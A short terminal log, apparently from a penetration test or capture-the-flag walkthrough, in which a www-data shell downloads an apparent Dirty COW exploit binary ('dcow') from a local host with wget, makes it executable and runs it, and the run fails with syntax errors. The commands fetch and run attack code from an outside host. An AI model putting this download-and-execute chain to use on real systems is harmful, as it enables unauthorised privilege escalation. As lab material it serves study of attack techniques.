 cd /tmp
wget http://192.168.1.3/dcow
--13:29:33-- http://192.168.1.3/dcow
⇒ `dcow'
Connecting to 192.168.1.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46,064 (45K)
0K .......... .......... .......... .......... .... 100% 69.73 MB/s
13:29:33 (69.73 MB/s) - `dcow' saved [46064/46064]
chmod +x dcow
ls -l dcow
-rwxr-xr-x 1 www-data www-data 46064 May 14 2020 dcow
./dcow -s
./dcow: 1: Syntax error: ")" unexpected
./dcow
./dcow: 1: Syntax error: ")" unexpected